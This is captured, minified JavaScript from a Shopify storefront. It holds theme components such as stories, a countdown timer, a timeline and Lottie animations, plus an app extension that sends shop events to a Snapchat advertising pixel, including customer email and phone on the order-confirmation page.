i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/ox-926.min.js
body_size: 459
content:
"use strict";(self.__ox=self.__ox||[]).push([[926],{926:function(e,t,n){n.r(t),n.d(t,{default:function(){return c}});var r=n(844),i=n(60);function a(e,t,n,r,i,a,c){try{var o=e[a](c),u=o.value}catch(e){return void n(e)}o.done?t(u):Promise.resolve(u).then(r,i)}function c(e){var{template_id:t,currency:n,variants:c,collection_info:o,variants_info:u}=r.YY,d=1,l=document.querySelector('input[name="quantity"]');l&&l.addEventListener("change",(e=>{var t;d=parseInt(null==e||null===(t=e.target)||void 0===t?void 0:t.value)}));var s=!0,p=c?c.split(",").map(Number).filter((e=>0!==e)):[],_=()=>{var i,a,c;s&&("thank-you"!==t?(e.forEach((e=>{window.snaptr("init",e.pixel_id)})),window.snaptr("track","PAGE_VIEW")):(()=>{var t,r=Shopify.checkout,i=[],a=r.order_id;r.line_items.forEach((e=>{i.push(e.variant_id.toString())})),t=parseFloat(r.total_price);var c=r.billing_address||{},o=r.email||"",u=c.phone||"";e.forEach((e=>{window.snaptr("init",e.pixel_id,{user_email:o,user_phone_number:u})})),window.snaptr("track","PAGE_VIEW"),window.snaptr("track","PURCHASE",{currency:n,price:t,item_ids:i,transaction_id:a})})(),"product"===t?(c=o.length>0?o.map((e=>e.title)):[],window.snaptr("track","VIEW_CONTENT",{item_category:c,item_ids:p})):"search"===t&&(a=new URL(window.location.href).searchParams.get("q"),window.snaptr("track","SEARCH",{search_string:a})),(()=>{if(document.querySelectorAll(".shp_custom_theme").length>0){var e=".shp_checkout_btn, .shp_checkout_btn *".split(",").find((e=>document.querySelector(e)));if(e){var t=document.querySelector(e);null==t||t.addEventListener("click",(()=>{window.snaptr("track","START_CHECKOUT")}),!0)}}else{var n=r.qy.split(",").find((e=>document.querySelector(e)));if(n){var i=document.querySelector(n);null==i||i.addEventListener("click",(()=>{window.snaptr("track","START_CHECKOUT")}),!0)}}})(),(i=document.querySelector(r.dv))&&i.addEventListener("click",(()=>{var e,t=parseInt(null===(e=document.querySelector(r.KI))||void 0===e?void 0:e.value),i=u.find((e=>e.id==t));window.snaptr("track","ADD_CART",{currency:n,price:i.price/100||"",item_ids:p,number_items:d})}),!0),s=!1)},v=function(){var e,t=(e=function*(){try{yield(0,i.aO)().then((()=>{_()}))}catch(e){}},function(){var t=this,n=arguments;return new Promise((function(r,i){var c=e.apply(t,n);function o(e){a(c,r,i,o,u,"next",e)}function u(e){a(c,r,i,o,u,"throw",e)}o(void 0)}))});return function(){return t.apply(this,arguments)}}();v()}}}]);